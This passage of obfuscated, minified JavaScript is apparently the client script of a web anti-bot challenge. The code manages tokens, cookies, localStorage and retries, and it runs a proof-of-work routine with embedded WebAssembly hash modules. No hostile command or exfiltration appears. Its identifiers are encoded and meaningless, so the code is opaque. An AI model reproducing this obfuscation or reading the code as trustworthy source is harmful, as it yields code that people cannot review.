_0x208ade=_0x4c1051[_0x363ce1(0x3cc)](),[0x4,this[_0x363ce1(0x37e)][_0x363ce1(0x5a1)+_0x363ce1(0x26f)+'a']({'data':_0x41dbbd,'payload':_0xbba049,'provider':_0x47015c,'token':_0x208ade})];case 0x2:return _0x31f30b=_0x4c1051[_0x363ce1(0x3cc)](),this[_0x363ce1(0x1e6)+'en'](new _0x13d78b(_0x31f30b,_0x32a760(this[_0x363ce1(0x57f)+_0x363ce1(0x47e)]))),_0x3dfd42(_0x31f30b[_0x363ce1(0x4b1)]),[0x3,0x4];case 0x3:return _0x4d0e21=_0x4c1051[_0x363ce1(0x3cc)](),_0x5bc30c(_0x4d0e21),[0x3,0x4];case 0x4:return[0x2];}});});})];case 0x1:return[0x2,_0x5aac23[_0x9ed199(0x3cc)]()];}});});},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x4c3)+_0x21a1ee(0x4ee)]=function(){var _0x1e2496=_0x21a1ee;return this[_0x1e2496(0x4e9)+'g'];},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x1ff)]=function(){var _0x2ccc91=_0x21a1ee;this[_0x2ccc91(0x2fe)+_0x2ccc91(0x344)][_0x2ccc91(0x1ff)](),this[_0x2ccc91(0x4e9)+'g']=!0x1;},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x4de)]=function(_0x442145){var _0x801477=_0x21a1ee,_0xb0b140=this;if(void 0x0===_0x442145&&(_0x442145=!0x1),!(0x0,_0x31021f[_0x801477(0x215)+_0x801477(0x33d)+'ne'])(window[_0x801477(0x467)+_0x801477(0x337)][_0x801477(0x57d)+_0x801477(0x479)])){if(this[_0x801477(0x4e9)+'g']=!0x0,(0x0,_0x31021f[_0x801477(0x22e)+_0x801477(0x254)+_0x801477(0x409)])(this[_0x801477(0x4ef)+_0x801477(0x211)+'t'])){var _0x26e8f2=_0x32a760(this[_0x801477(0x57f)+_0x801477(0x47e)]),_0x5aef7f=_0x26e8f2?_0x3184b3(_0x26e8f2):void 0x0;this[_0x801477(0x442)+_0x801477(0x470)+_0x801477(0x529)+_0x801477(0x58f)+_0x801477(0x47c)]=!!_0x5aef7f&&_0x4df58d(_0x5aef7f,this[_0x801477(0x4ef)+_0x801477(0x512)+'me'])<_0x10f713;}else this[_0x801477(0x442)+_0x801477(0x470)+_0x801477(0x529)+_0x801477(0x58f)+_0x801477(0x47c)]=!0x0;_0x801477(0x30e)+'g'===document[_0x801477(0x521)+_0x801477(0x206)]?document[_0x801477(0x324)+_0x801477(0x454)+_0x801477(0x2b6)](_0x801477(0x474)+_0x801477(0x4e8)+_0x801477(0x4f0),function(){var _0x3e6477=_0x801477;return _0xb0b140[_0x3e6477(0x2d9)+_0x3e6477(0x31f)+'l'](_0x442145);}):this[_0x801477(0x2d9)+_0x801477(0x31f)+'l'](_0x442145);}},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x430)+_0x21a1ee(0x25a)]=function(){var _0x900d23=_0x21a1ee;return new RegExp('('[_0x900d23(0x220)](_0x532f06[_0x900d23(0x42d)+_0x900d23(0x243)],'|')[_0x900d23(0x220)](_0x532f06[_0x900d23(0x42d)+_0x900d23(0x346)+_0x900d23(0x380)+_0x900d23(0x4c6)],')='))[_0x900d23(0x4e6)](document[_0x900d23(0x430)]);},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x2dc)+_0x21a1ee(0x3a2)+_0x21a1ee(0x3fb)]=function(_0x30d840){return _0x4e90a1(this,void 0x0,void 0x0,function(){var _0x2500e7,_0x377b9b,_0x1483e8,_0x30d728;return _0x255370(this,function(_0x27acb8){var _0x287a77=a1_0x1eb5;switch(_0x27acb8[_0x287a77(0x265)]){case 0x0:return _0x2500e7=_0x17ce2b(),_0x377b9b=_0x32a760(this[_0x287a77(0x57f)+_0x287a77(0x47e)]),_0x1483e8=_0x2fa829('true'),_0x2500e7&&_0x5e571e(_0x377b9b,_0x30d840,_0x2500e7,_0x1483e8)?[0x4,this[_0x287a77(0x37e)][_0x287a77(0x272)+_0x287a77(0x4f7)+_0x287a77(0x485)](_0x2500e7[_0x287a77(0x4b1)])]:[0x3,0x2];case 0x1:return _0x30d728=_0x27acb8[_0x287a77(0x3cc)](),this[_0x287a77(0x1e6)+'en'](new _0x13d78b(_0x30d728,_0x2500e7[_0x287a77(0x4e1)+_0x287a77(0x529)+_0x287a77(0x24b)])),this[_0x287a77(0x437)][_0x287a77(0x1ff)](_0x287a77(0x584)),[0x2,!0x0];case 0x2:return[0x2,!0x1];}});});},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x2d9)+_0x21a1ee(0x31f)+'l']=function(_0x29873a){return _0x4e90a1(this,void 0x0,void 0x0,function(){var _0x41cbb6;return _0x255370(this,function(_0x4c50d1){var _0x2e940c=a1_0x1eb5;switch(_0x4c50d1[_0x2e940c(0x265)]){case 0x0:this[_0x2e940c(0x437)][_0x2e940c(0x4de)](_0x2e940c(0x584)),_0x4c50d1[_0x2e940c(0x265)]=0x1;case 0x1:return _0x4c50d1[_0x2e940c(0x2ca)][_0x2e940c(0x1f3)]([0x1,0x4,,0x5]),[0x4,this[_0x2e940c(0x2dc)+_0x2e940c(0x3a2)+_0x2e940c(0x3fb)](_0x29873a)];case 0x2:return _0x4c50d1[_0x2e940c(0x3cc)]()?[0x2]:[0x4,this[_0x2e940c(0x3e4)+_0x2e940c(0x54a)]()];case 0x3:return _0x4c50d1[_0x2e940c(0x3cc)](),[0x3,0x5];case 0x4:return _0x41cbb6=_0x4c50d1[_0x2e940c(0x3cc)](),(0x0,_0xef8aeb[_0x2e940c(0x460)])((_0x2e940c(0x517)+'\x20')[_0x2e940c(0x220)](_0x41cbb6,_0x2e940c(0x2e7))[_0x2e940c(0x220)](_0x41cbb6[_0x2e940c(0x2c5)+'e'],'\x20]')),this[_0x2e940c(0x59b)+_0x2e940c(0x54a)](_0x41cbb6),[0x3,0x5];case 0x5:return this[_0x2e940c(0x437)][_0x2e940c(0x1ff)](_0x2e940c(0x584)),[0x2];}});});},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x59b)+_0x21a1ee(0x54a)]=function(_0x4b7ae0){var _0x141b6c=_0x21a1ee;this[_0x141b6c(0x305)+_0x141b6c(0x1d8)]=null,this[_0x141b6c(0x305)+_0x141b6c(0x1d8)+_0x141b6c(0x2aa)]=_0x4b7ae0;for(var _0x2c6e0e=0x0,_0x3480d2=this[_0x141b6c(0x41a)+_0x141b6c(0x463)+'en'];_0x2c6e0e<_0x3480d2[_0x141b6c(0x37c)];_0x2c6e0e++){(0x0,_0x3480d2[_0x2c6e0e][0x1])(_0x4b7ae0);}this[_0x141b6c(0x41a)+_0x141b6c(0x463)+'en'][_0x141b6c(0x37c)]=0x0;},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x1e6)+'en']=function(_0x2bba4d){var _0x521b7e=_0x21a1ee,_0x47b690=this,_0x54a59a=_0x2bba4d[_0x521b7e(0x5a5)+_0x521b7e(0x35f)+'e'],_0x18a025=(function(){var _0x4a2c9=_0x521b7e;switch(_0x532f06[_0x4a2c9(0x2e9)+_0x4a2c9(0x200)+'IE']){case _0x4a2c9(0x354):case _0x4a2c9(0x2d3):case _0x4a2c9(0x539)+_0x4a2c9(0x2c1):return _0x532f06[_0x4a2c9(0x2e9)+_0x4a2c9(0x200)+'IE'];default:return _0x4a2c9(0x2d3);}}()),_0x3ea6ce=(function(){var _0x297d72=_0x521b7e;switch(_0x532f06[_0x297d72(0x380)+_0x297d72(0x535)+_0x297d72(0x429)]){case _0x297d72(0x354):case _0x297d72(0x2d3):case _0x297d72(0x539)+_0x297d72(0x2c1):return _0x532f06[_0x297d72(0x380)+_0x297d72(0x535)+_0x297d72(0x429)];default:return null;}}());if(null!==_0x54a59a[_0x521b7e(0x4b1)]){var _0x2a851f=0x278d00;(0x0,_0x31021f[_0x521b7e(0x510)+_0x521b7e(0x280)+'e'])(_0x532f06[_0x521b7e(0x42d)+_0x521b7e(0x243)],_0x54a59a[_0x521b7e(0x4b1)],_0x2a851f,_0x54a59a[_0x521b7e(0x430)+_0x521b7e(0x2a9)],_0x18a025),null!=_0x3ea6ce?(0x0,_0x31021f[_0x521b7e(0x510)+_0x521b7e(0x280)+'e'])(_0x532f06[_0x521b7e(0x42d)+_0x521b7e(0x346)+_0x521b7e(0x380)+_0x521b7e(0x4c6)],_0x54a59a[_0x521b7e(0x4b1)],_0x2a851f,_0x54a59a[_0x521b7e(0x430)+_0x521b7e(0x2a9)],_0x3ea6ce):(0x0,_0x31021f[_0x521b7e(0x58a)+_0x521b7e(0x598)])(_0x532f06[_0x521b7e(0x42d)+_0x521b7e(0x346)+_0x521b7e(0x380)+_0x521b7e(0x4c6)]);try{localStorage[_0x521b7e(0x320)+'m'](_0x532f06[_0x521b7e(0x42d)+_0x521b7e(0x243)],JSON[_0x521b7e(0x3a7)+_0x521b7e(0x264)](_0x3eb14b[_0x521b7e(0x2cf)+_0x521b7e(0x58b)+_0x521b7e(0x422)](_0x54a59a,_0x2bba4d[_0x521b7e(0x4e1)+_0x521b7e(0x529)+_0x521b7e(0x24b)])));}catch(_0x400570){}}this[_0x521b7e(0x305)+_0x521b7e(0x1d8)]=_0x54a59a[_0x521b7e(0x4b1)],this[_0x521b7e(0x305)+_0x521b7e(0x1d8)+_0x521b7e(0x2aa)]=null;var _0x593346=new Date();_0x593346[_0x521b7e(0x444)+_0x521b7e(0x2ed)](_0x593346[_0x521b7e(0x3f9)+_0x521b7e(0x2ed)]()+_0x54a59a[_0x521b7e(0x1f7)+_0x521b7e(0x499)]),this[_0x521b7e(0x305)+_0x521b7e(0x1d8)+_0x521b7e(0x2c8)]=_0x593346;var _0x51c542=Math[_0x521b7e(0x2af)](0x0,_0x54a59a[_0x521b7e(0x1f7)+_0x521b7e(0x499)]-0xa);if(_0x51c542>0x0){for(var _0x50fb74=0x0,_0x4cb7ca=this[_0x521b7e(0x41a)+_0x521b7e(0x463)+'en'];_0x50fb74<_0x4cb7ca[_0x521b7e(0x37c)];_0x50fb74++){(0x0,_0x4cb7ca[_0x50fb74][0x0])(_0x54a59a[_0x521b7e(0x4b1)]);}this[_0x521b7e(0x41a)+_0x521b7e(0x463)+'en'][_0x521b7e(0x37c)]=0x0;}this[_0x521b7e(0x4e9)+'g']&&this[_0x521b7e(0x2fe)+_0x521b7e(0x344)][_0x521b7e(0x2e5)+'er'](function(){var _0x2172a1=_0x521b7e;return _0x47b690[_0x2172a1(0x3e4)+_0x2172a1(0x54a)]();},0x3e8*_0x51c542);},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x34d)+_0x21a1ee(0x505)+'d']=function(){return'false';},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x520)+_0x21a1ee(0x439)]=function(){var _0x381699=_0x21a1ee;return this[_0x381699(0x576)+_0x381699(0x494)+_0x381699(0x564)]?_0x381699(0x4b0):'false';},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x1f4)]=function(_0x457ccf){return _0x4e90a1(this,void 0x0,void 0x0,function(){var _0x4676fc,_0x6caf9a,_0x4879fc,_0x2f592c,_0x2760be,_0x184965,_0x152f54=this;return _0x255370(this,function(_0x55ed0b){var _0xd6e132=a1_0x1eb5;switch(_0x55ed0b[_0xd6e132(0x265)]){case 0x0:return 0x1===_0x457ccf&&this[_0xd6e132(0x4ef)+_0xd6e132(0x560)+_0xd6e132(0x1d3)+_0xd6e132(0x43f)]++,_0xd6e132(0x4b0)===this[_0xd6e132(0x520)+_0xd6e132(0x439)]()?(_0xd6e132(0x4b0)===this[_0xd6e132(0x34d)+_0xd6e132(0x505)+'d']()?(_0x4676fc=(0x0,_0x56863[_0xd6e132(0x3eb)+_0xd6e132(0x1ee)+_0xd6e132(0x1e8)+_0xd6e132(0x57a)+_0xd6e132(0x392)])(),_0x6caf9a=_0x56863[_0xd6e132(0x446)+_0xd6e132(0x4ff)]):(_0x4676fc=function(){var _0x2c4846=_0xd6e132;return Promise[_0x2c4846(0x3aa)+'e'](null);},_0x6caf9a=function(_0x2ee274){}),_0x4879fc=this[_0xd6e132(0x37e)][_0xd6e132(0x27e)+_0xd6e132(0x26d)+_0xd6e132(0x323)]()):(_0x4676fc=function(){var _0x212485=_0xd6e132;return Promise[_0x212485(0x3aa)+'e'](null);},_0x6caf9a=function(_0x547856){},_0x4879fc=Promise[_0xd6e132(0x3aa)+'e'](null)),_0x2f592c=this[_0xd6e132(0x332)+_0xd6e132(0x1d5)+_0xd6e132(0x486)+_0xd6e132(0x388)],_0x2760be={'aih':'y7fLsOChyKzpOPHBYW39zEKwXAmG38X5Q2c/Ptilgyw=','t':this[_0xd6e132(0x437)],'at':_0x457ccf,'sic':this[_0xd6e132(0x4ef)+_0xd6e132(0x560)+_0xd6e132(0x1d3)+_0xd6e132(0x43f)],'slc':this[_0xd6e132(0x4ef)+_0xd6e132(0x3de)+_0xd6e132(0x4eb)],'slt':this[_0xd6e132(0x4ef)+_0xd6e132(0x512)+'me'][_0xd6e132(0x591)+'e'](),'pow':function(_0x5cac23){var _0x11ec88=_0xd6e132;return null!==_0x2f592c?_0x1ec126[_0x11ec88(0x37f)+_0x11ec88(0x375)](_0x4879fc,_0x4676fc,_0x6caf9a,function(_0x368606){_0x2f592c(_0x368606),_0x5cac23(_0x368606);}):_0x1ec126[_0x11ec88(0x37f)+_0x11ec88(0x375)](_0x4879fc,_0x4676fc,_0x6caf9a,_0x5cac23);},'pt':0x1,'gcs':(0x0,_0x31021f[_0xd6e132(0x40b)+_0xd6e132(0x32e)+_0xd6e132(0x3a5)+_0xd6e132(0x350)])(),'s':_0x45c1a9[_0xd6e132(0x55f)],'poi':this[_0xd6e132(0x371)+'ut'],'poil':parseInt(this[_0xd6e132(0x288)+_0xd6e132(0x3f3)],0xa),'ws':'[\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACgkBBwAQmMcAIABqCw==\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACgkBBwAgACAAags=\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACgkBBwAgACAAngs=\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACiQBIgBBwNm7xn1B9uObxAJqQZrlv4t4QYj1kHdraiAAayAAags=\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACiUBIwAgAEGi76KPAkGu1662emtBj6fkznlB9KGLhQZsa2ogAGoL\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACiUBIwBBpIyLlgdBueOn+XtsQZ7v+bh5QZWPss0Ca2sgAGwgAKEL\"]','poa':'[\"sine\",-85,7,4,0.27081928,0.7072333]','utils':_0x43125a[_0xd6e132(0x2e4)+_0xd6e132(0x352)+'NS']},[0x4,new Promise(function(_0x2a7180,_0x1227b0){var _0x440d56=_0xd6e132;return(0x0,_0x45c1a9[_0x440d56(0x57f)+_0x440d56(0x241)])(_0x152f54[_0x440d56(0x57f)+_0x440d56(0x47e)],_0x2760be,_0x2a7180,_0x1227b0);})];case 0x1:return _0x184965=_0x55ed0b[_0xd6e132(0x3cc)](),[0x2,new _0x1c2698(_0x184965,_0xd6e132(0x407))];}});});},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x322)+'en']=function(_0x3f643c){return _0x4e90a1(this,void 0x0,void 0x0,function(){var _0x2b787c,_0x3368ac,_0x325272,_0x3885a7,_0x4f4a6e,_0x19ca07,_0x476614,_0x5c5ac0;return _0x255370(this,function(_0x1bad7e){var _0x2b196d=a1_0x1eb5;switch(_0x1bad7e[_0x2b196d(0x265)]){case 0x0:_0x2b787c=_0x17ce2b(),_0x1bad7e[_0x2b196d(0x265)]=0x1;case 0x1:return _0x1bad7e[_0x2b196d(0x2ca)][_0x2b196d(0x1f3)]([0x1,0x3,,0x4]),[0x4,this[_0x2b196d(0x1f4)](_0x3f643c[_0x2b196d(0x32a)])];case 0x2:return _0x3885a7=_0x1bad7e[_0x2b196d(0x3cc)](),_0x325272=_0x3885a7[_0x2b196d(0x57f)+_0x2b196d(0x1d3)+'n']['st'],_0x3368ac=new _0x5b9a4d(_0x3885a7,_0x3f643c[_0x2b196d(0x468)+_0x2b196d(0x28b)+'en']||_0x2b787c&&_0x2b787c[_0x2b196d(0x4b1)]||null,null,this[_0x2b196d(0x437)][_0x2b196d(0x1fa)+'y']()),[0x3,0x4];case 0x3:if(_0x4f4a6e=_0x1bad7e[_0x2b196d(0x3cc)](),_0x19ca07=void 0x0,(_0x35505b=_0x4f4a6e)instanceof Object&&'t'in _0x35505b&&0x6548===_0x35505b['t'])_0x19ca07=_0x4f4a6e;else{_0x476614=_0x2b196d(0x3f2)+_0x2b196d(0x4af)+_0x2b196d(0x3a7)+_0x2b196d(0x54e);try{_0x476614=String(_0x4f4a6e);}catch(_0x174a54){}_0x19ca07={'t':0x6548,'e':_0x2b196d(0x571)+_0x2b196d(0x1d2)+_0x2b196d(0x1dd)+_0x476614,'st':0x0,'sr':0x0,'og':0x0,'ir':''};}return _0x3368ac=new _0x5b9a4d(null,_0x2b787c?_0x2b787c[_0x2b196d(0x4b1)]:null,(_0x2b196d(0x407)+_0x2b196d(0x1d2)+':\x20')[_0x2b196d(0x220)](_0x19ca07['ir'],'\x20')[_0x2b196d(0x220)](_0x19ca07['og'],'\x20')[_0x2b196d(0x220)](_0x19ca07['st'],'\x20')[_0x2b196d(0x220)](_0x19ca07['sr'],'\x20')[_0x2b196d(0x220)](_0x19ca07['e']),null),[0x3,0x4];case 0x4:return[0x4,this[_0x2b196d(0x37e)][_0x2b196d(0x491)+'te'](_0x3368ac)];case 0x5:return _0x5c5ac0=_0x1bad7e[_0x2b196d(0x3cc)](),_0x5c5ac0&&_0x5c5ac0[_0x2b196d(0x41e)]&&_0x3f643c[_0x2b196d(0x32a)]<0x2?[0x2,this[_0x2b196d(0x322)+'en']({'previous_token':_0x5c5ac0[_0x2b196d(0x4b1)]||null,'count':_0x3f643c[_0x2b196d(0x32a)]+0x1})]:[0x2,new _0x13d78b(_0x5c5ac0,_0x325272)];}var _0x35505b;});});},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x2f3)+_0x21a1ee(0x33f)+_0x21a1ee(0x599)]=function(){var _0xe7250c=_0x21a1ee;if(!this[_0xe7250c(0x442)+_0xe7250c(0x599)+_0xe7250c(0x33f)])return!0x1;var _0x3ab4fe=new Date(),_0x351326=_0x32a760(this[_0xe7250c(0x57f)+_0xe7250c(0x47e)]),_0x40bd3d=_0x351326?_0x3184b3(_0x351326):void 0x0,_0x31388d=_0x4df58d(this[_0xe7250c(0x4ef)+_0xe7250c(0x512)+'me'],_0x3ab4fe)>=_0x10f713,_0x271c07=this[_0xe7250c(0x442)+_0xe7250c(0x470)+_0xe7250c(0x529)+_0xe7250c(0x58f)+_0xe7250c(0x47c)]&&_0x40bd3d&&_0x4df58d(_0x40bd3d,_0x3ab4fe)>=_0x10f713,_0x6b0622=window[_0xe7250c(0x43e)+_0xe7250c(0x363)+_0xe7250c(0x229)+_0xe7250c(0x262)+_0xe7250c(0x386)];return _0x31388d||_0x271c07||_0x6b0622;},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x3e4)+_0x21a1ee(0x54a)]=function(){return _0x4e90a1(this,void 0x0,void 0x0,function(){var _0x43ae19,_0x74f728=this;return _0x255370(this,function(_0x45f7f5){var _0x22dcc=a1_0x1eb5;switch(_0x45f7f5[_0x22dcc(0x265)]){case 0x0:return this[_0x22dcc(0x2f3)+_0x22dcc(0x33f)+_0x22dcc(0x599)]()?(delete window[_0x22dcc(0x43e)+_0x22dcc(0x363)+_0x22dcc(0x229)+_0x22dcc(0x262)+_0x22dcc(0x386)],_0x43ae19=setTimeout(function(){var _0x3cfd2d=_0x22dcc;return _0x74f728[_0x3cfd2d(0x57f)+_0x3cfd2d(0x241)]();},0x1b58),window[_0x22dcc(0x3cb)+_0x22dcc(0x234)+_0x22dcc(0x3a4)+_0x22dcc(0x4db)+_0x22dcc(0x4ec)+'d']=function(){var _0x102727=_0x22dcc;_0x74f728[_0x102727(0x1ff)](),clearTimeout(_0x43ae19),_0x74f728[_0x102727(0x59b)+_0x102727(0x54a)](new _0x4dc07a());},this[_0x22dcc(0x37e)][_0x22dcc(0x489)+_0x22dcc(0x599)](),[0x3,0x3]):[0x3,0x1];case 0x1:return[0x4,this[_0x22dcc(0x57f)+_0x22dcc(0x241)]()];case 0x2:_0x45f7f5[_0x22dcc(0x3cc)](),_0x45f7f5[_0x22dcc(0x265)]=0x3;case 0x3:return[0x2];}});});},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x57f)+_0x21a1ee(0x241)]=function(){return _0x4e90a1(this,void 0x0,void 0x0,function(){var _0x4571a9,_0x6661af=this;return _0x255370(this,function(_0x5e248c){var _0xce3615=a1_0x1eb5;switch(_0x5e248c[_0xce3615(0x265)]){case 0x0:return[0x4,(0x0,_0x40d81c[_0xce3615(0x379)])(this[_0xce3615(0x2fe)+_0xce3615(0x344)],function(){var _0x2b5a84=_0xce3615;return _0x6661af[_0x2b5a84(0x322)+'en']({'previous_token':null,'count':0x1});},function(_0x27e829){return _0x27e829 instanceof _0x415d83;})];case 0x1:return _0x4571a9=_0x5e248c[_0xce3615(0x3cc)](),this[_0xce3615(0x1e6)+'en'](_0x4571a9),[0x2];}});});},_0x202df3;}());function _0x2fa829(_0x1326ef){var _0x304427=_0x1ad933;return _0x304427(0x4b0)===_0x1326ef;}_0x532f06[_0x1ad933(0x548)+_0x1ad933(0x286)]=_0x4082a9;},0x1233:function(_0x4059f7,_0x101305,_0x1c3411){'use strict';var _0x2a2fa9=a1_0x1eb5;var _0x15257f=this&&this[_0x2a2fa9(0x42e)+_0x2a2fa9(0x249)+_0x2a2fa9(0x450)]||(Object[_0x2a2fa9(0x3eb)]?function(_0x1ba178,_0x3f9f3c,_0x4fedcf,_0x8b028f){var _0x597935=_0x2a2fa9;void 0x0===_0x8b028f&&(_0x8b028f=_0x4fedcf);var _0x487a6c=Object[_0x597935(0x312)+_0x597935(0x589)+_0x597935(0x4ea)+_0x597935(0x415)](_0x3f9f3c,_0x4fedcf);_0x487a6c&&!(_0x597935(0x4e2)in _0x487a6c?!_0x3f9f3c[_0x597935(0x5a3)+_0x597935(0x247)]:_0x487a6c[_0x597935(0x2b8)+'le']||_0x487a6c[_0x597935(0x391)+_0x597935(0x1fd)])||(_0x487a6c={'enumerable':!0x0,'get':function(){return _0x3f9f3c[_0x4fedcf];}}),Object[_0x597935(0x252)+_0x597935(0x589)+'ty'](_0x1ba178,_0x8b028f,_0x487a6c);}:function(_0x44936b,_0x300c34,_0x189bc5,_0x4ef86b){void 0x0===_0x4ef86b&&(_0x4ef86b=_0x189bc5),_0x44936b[_0x4ef86b]=_0x300c34[_0x189bc5];}),_0x2c5e2e=this&&this[_0x2a2fa9(0x4aa)+_0x2a2fa9(0x42c)]||function(_0x3f0abe,_0x2c7f0f){var _0x18a7bd=_0x2a2fa9;for(var _0x27ffe2 in _0x3f0abe)_0x18a7bd(0x32c)+'t'===_0x27ffe2||Object[_0x18a7bd(0x561)+_0x18a7bd(0x268)][_0x18a7bd(0x292)+_0x18a7bd(0x589)+'ty'][_0x18a7bd(0x54b)](_0x2c7f0f,_0x27ffe2)||_0x15257f(_0x2c7f0f,_0x3f0abe,_0x27ffe2);};Object[_0x2a2fa9(0x252)+_0x2a2fa9(0x589)+'ty'](_0x101305,_0x2a2fa9(0x5a3)+_0x2a2fa9(0x247),{'value':!0x0}),_0x101305[_0x2a2fa9(0x357)+_0x2a2fa9(0x27c)+_0x2a2fa9(0x417)+'on']=_0x421918,_0x2c5e2e(_0x1c3411(0xdc7),_0x101305);var _0x38cabf=_0x1c3411(0xdc7),_0x9e037a=_0x1c3411(0xd0c);function _0x421918(){var _0x33dc1c=_0x2a2fa9,_0x51ccf8=(0x0,_0x38cabf[_0x33dc1c(0x549)+_0x33dc1c(0x345)+_0x33dc1c(0x439)])('true')||window[_0x33dc1c(0x43e)+_0x33dc1c(0x363)+_0x33dc1c(0x229)+_0x33dc1c(0x262)+_0x33dc1c(0x386)];window[_0x33dc1c(0x273)+_0x33dc1c(0x2ce)+_0x33dc1c(0x4a4)+'nt']=window[_0x33dc1c(0x273)+_0x33dc1c(0x2ce)+_0x33dc1c(0x4a4)+'nt']?window[_0x33dc1c(0x273)+_0x33dc1c(0x2ce)+_0x33dc1c(0x4a4)+'nt']+0x1:0x1;var _0x53af67=new _0x38cabf[(_0x33dc1c(0x548))+(_0x33dc1c(0x286))]()[_0x33dc1c(0x3b2)+_0x33dc1c(0x3b6)+_0x33dc1c(0x276)+'t'](window[_0x33dc1c(0x273)+_0x33dc1c(0x2ce)+_0x33dc1c(0x4a4)+'nt'])[_0x33dc1c(0x3b2)+_0x33dc1c(0x1f6)+_0x33dc1c(0x57e)](_0x51ccf8&&_0x41594a()),_0x29c84d=window[_0x33dc1c(0x318)+_0x33dc1c(0x2d5)+_0x33dc1c(0x3f4)+'ad']?function(_0x2bcc83){var _0x24cc0d=_0x33dc1c;console[_0x24cc0d(0x55e)](_0x24cc0d(0x33f)+_0x24cc0d(0x2c2)+_0x24cc0d(0x253)+_0x24cc0d(0x290)+_0x24cc0d(0x4ef)+_0x24cc0d(0x3f0)+_0x24cc0d(0x3c9)+_0x24cc0d(0x45e)+_0x24cc0d(0x4f9),_0x2bcc83[_0x24cc0d(0x53c)+'ng']());}:function(_0xf508ea){var _0x3b58ef=_0x33dc1c;window[_0x3b58ef(0x318)+_0x3b58ef(0x2d5)+_0x3b58ef(0x3f4)+'ad']=!0x0,_0xf508ea instanceof _0x38cabf[_0x3b58ef(0x26a)+_0x3b58ef(0x3e8)+'or']||(0x0,_0x9e037a[_0x3b58ef(0x489)+_0x3b58ef(0x599)])();};return _0x53af67[_0x33dc1c(0x4de)](window[_0x33dc1c(0x273)+_0x33dc1c(0x2eb)+_0x33dc1c(0x544)+_0x33dc1c(0x263)]),_0x53af67[_0x33dc1c(0x4b1)]()[_0x33dc1c(0x4d3)](function(){var _0x14ca35=_0x33dc1c;return(0x0,_0x9e037a[_0x14ca35(0x343)+_0x14ca35(0x374)+_0x14ca35(0x397)])(_0x14ca35(0x2ff)+_0x14ca35(0x2c0)+_0x14ca35(0x1d9)+_0x14ca35(0x1e7),_0x53af67);},_0x29c84d),window[_0x33dc1c(0x530)+_0x33dc1c(0x540)+_0x33dc1c(0x52a)+_0x33dc1c(0x2a4)]=function(_0x42a66b,_0xb91193,_0x147b7a,_0x29d935){var _0x97d1a=_0x33dc1c;return _0x53af67[_0x97d1a(0x5a1)+_0x97d1a(0x26f)+'a'](_0x42a66b,_0xb91193,_0x147b7a,_0x29d935);},_0x53af67;}function _0x41594a(){var _0xb27405=_0x2a2fa9;return!(window[_0xb27405(0x273)+_0xb27405(0x2b7)+_0xb27405(0x451)]||(function(){var _0x59b7dc=_0xb27405;try{return _0x59b7dc(0x4b0)===(0x0,_0x9e037a[_0x59b7dc(0x3e7)+_0x59b7dc(0x4b6)+_0x59b7dc(0x3c8)+'t'])()[_0x59b7dc(0x285)+_0x59b7dc(0x2fb)](_0x59b7dc(0x5ac)+_0x59b7dc(0x20a)+'d');}catch(_0x19dbd0){return!0x1;}}()));}if(window[_0x2a2fa9(0x357)+_0x2a2fa9(0x27c)+_0x2a2fa9(0x417)+'on']=_0x421918,_0x41594a()){var _0x37a84a=_0x421918();setTimeout(function(){var _0xbd8fda=_0x2a2fa9;return(0x0,_0x9e037a[_0xbd8fda(0x343)+_0xbd8fda(0x374)+_0xbd8fda(0x397)])(_0xbd8fda(0x530)+_0xbd8fda(0x232)+_0xbd8fda(0x4f0),_0x37a84a);},0x0),window[_0x2a2fa9(0x3cb)+_0x2a2fa9(0x234)+_0x2a2fa9(0x3a4)+_0x2a2fa9(0x4db)+_0x2a2fa9(0x4ec)+'d']&&setTimeout(function(){var _0x1ea189=_0x2a2fa9;window[_0x1ea189(0x3cb)+_0x1ea189(0x234)+_0x1ea189(0x3a4)+_0x1ea189(0x4db)+_0x1ea189(0x4ec)+'d'](_0x37a84a),delete window[_0x1ea189(0x3cb)+_0x1ea189(0x234)+_0x1ea189(0x3a4)+_0x1ea189(0x4db)+_0x1ea189(0x4ec)+'d'];},0x0);}else setTimeout(function(){var _0x4e2c37=_0x2a2fa9;return(0x0,_0x9e037a[_0x4e2c37(0x343)+_0x4e2c37(0x374)+_0x4e2c37(0x397)])(_0x4e2c37(0x2ff)+_0x4e2c37(0x2c0)+_0x4e2c37(0x24d));},0x0);},0x15e6:function(_0x5acad9){var _0x3803b5=a1_0x1eb5,_0x50652c,_0xa6f341,_0x4af12a=_0x5acad9[_0x3803b5(0x1e4)+'s']={};function _0x3a7cd2(){var _0x1c0f08=_0x3803b5;throw new Error(_0x1c0f08(0x2a5)+_0x1c0f08(0x277)+_0x1c0f08(0x295)+_0x1c0f08(0x523)+_0x1c0f08(0x252)+'d');}function _0x2ee31d(){var _0x46aed5=_0x3803b5;throw new Error(_0x46aed5(0x240)+_0x46aed5(0x376)+_0x46aed5(0x251)+_0x46aed5(0x488)+_0x46aed5(0x4a5)+_0x46aed5(0x22f));}function 